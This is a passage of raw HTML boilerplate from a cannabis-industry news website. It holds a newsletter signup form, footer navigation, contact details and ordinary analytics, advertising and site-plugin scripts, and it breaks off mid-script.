<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768386648" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="73414" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="80189" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="93705" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="5645" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="3901" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="22497" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="24506" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="97160" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="30192" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="59222" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','cultivation','sustainability','cultivators-faring-best-during-covid-19-have-this-one-thing-in-common','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["cultivation","sustainability","cultivators-faring-best-during-covid-19-have-this-one-thing-in-common","post"],"url":"cultivators-faring-best-during-covid-19-have-this-one-thing-in-common"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dashicons-css' href='https://cannatechtoday.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://cannatechtoday.com/wp-content/plugins/publishpress-authors-pro/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=3.18.0' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #504778; }
</style>
<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1767030270' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vY3VsdGl2YXRvcnMtZmFyaW5nLWJlc3QtZHVyaW5nLWNvdmlkLTE5LWhhdmUtdGhpcy1vbmUtdGhpbmctaW4tY29tbW9uLw==","nonce":"4d16a92fbc","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return 